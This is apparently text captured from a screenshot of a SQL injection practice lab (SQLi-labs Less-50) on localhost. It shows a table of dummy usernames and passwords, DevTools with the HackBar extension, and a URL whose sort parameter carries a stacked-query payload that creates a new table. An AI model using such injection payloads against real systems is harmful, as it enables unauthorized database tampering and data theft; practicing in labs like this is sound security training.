 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli/Less-50/index.php?sort=1;create table demo like users;--+